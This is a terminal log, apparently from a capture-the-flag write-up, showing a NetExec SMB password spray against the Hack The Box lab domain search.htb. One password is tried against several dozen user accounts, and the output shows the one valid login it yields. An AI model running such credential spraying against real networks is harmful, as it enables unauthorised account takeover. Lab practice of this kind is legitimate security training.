 ❯ nxc smb 10.10.11.129 -u users.txt -p '@3ONEmillionbaby' --continue-on-success
SMB 10.10.11.129 445 RESEARCH [*] Windows 10 / Server 2019 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Administrator:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Guest:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\krbtgt:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Santino.Benjamin:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Payton.Harmon:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Trace.Ryan:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Reginald.Morton:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Eddie.Stevens:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Cortez.Hickman:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Chace.Oneill:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Abril.Suarez:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Savanah.Velazquez:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Antony.Russo:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Cameron.Melendez:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Edith.Walls:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Lane.Wu:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Arielle.Schultz:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Bobby.Wolf:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Blaine.Zavala:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Margaret.Robinson:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Celia.Moreno:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Kaitlynn.Lee:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Kyler.Arias:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Saniyah.Roy:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Sarai.Boone:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Jermaine.Franco:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Alfred.Chan:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Jamar.Holt:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Sandra.Wolfe:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Rene.Larson:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Yareli.Mcintyre:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Griffin.Maddox:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Prince.Hobbs:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Armando.Nash:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Sonia.Schneider:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Maeve.Mann:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Lizeth.Love:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Amare.Serrano:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Savanah.Knox:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Frederick.Cuevas:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Marshall.Skinner:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [+] search.htb\Edgar.Jacobs:@3ONEmillionbaby